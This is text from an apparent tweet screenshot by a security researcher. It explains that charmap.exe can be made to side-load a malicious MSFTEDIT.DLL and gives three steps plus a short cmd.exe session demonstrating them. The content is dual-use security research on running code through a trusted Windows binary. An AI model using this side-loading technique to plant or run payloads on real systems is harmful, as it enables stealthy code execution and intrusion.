 Adam
@Hexacorn
I wrote about side-loading of MSFTEDIT.DLL before
and today realized that charmap.exe uses LoadLibrary
as well
1. save payload as MSFTEDIT.DLL
2. copy c:\windows\system32\charmap.exe .
3. charmap.exe
翻译推文
# Time Debug Print
Administrator: C:\Windows\System32\cmd.exe
C:\test>dir/b
MSFTEDIT.DLL
C:\test>copy c:\windows\system32\charmap.exe .
1 file(s) copied.
C:\test>charmap
GIF